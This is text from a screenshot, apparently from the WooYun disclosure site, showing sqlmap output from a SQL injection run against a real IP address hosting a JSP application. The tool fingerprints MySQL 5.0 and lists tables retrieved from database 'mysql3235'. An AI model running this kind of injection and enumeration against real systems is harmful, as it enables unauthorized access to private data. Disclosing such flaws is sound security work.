 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://61.161.193.162:8080/yyoa/c...
web application technology: JSP
back-end DBMS: MySQL 5.0
[12:03:34] [INFO] fetching tables for database: 'mysql3235'
[12:03:42] [INFO] the SQL query used returns 419 entries
[12:03:45] [INFO] retrieved: act_tac_rel
[12:03:47] [INFO] retrieved: act_tactics
[12:03:49] [INFO] retrieved: actors
[12:03:51] [INFO] retrieved: all_sequences
[12:03:53] [INFO] retrieved: arc_folderitem
[12:03:55] [INFO] retrieved: arc_folderitem_keyword
[12:03:57] [INFO] retrieved: arc_message
[12:04:00] [INFO] retrieved: arc_myfavorite
[12:04:02] [INFO] retrieved: arc_potent
[12:04:04] [INFO] retrieved: arc_potent_relation
[12:04:06] [INFO] retrieved: archivedirectory
[12:04:08] [INFO] retrieved: assess_actorsset
[12:04:10] [INFO] retrieved: assess_bussinesstype
[12:04:13] [INFO] retrieved: assess_date_type
[12:04:15] [INFO] retrieved: assess_document
[12:04:17] [INFO] retrieved: assess_efficiencygrade
[12:04:19] [INFO] retrieved: assess_extrascore
[12:04:21] [INFO] retrieved: assess_holiydays
[12:04:24] [INFO] retrieved: assess_member
[12:04:31] [INFO] retrieved: assess_noassess
www.wooyun.org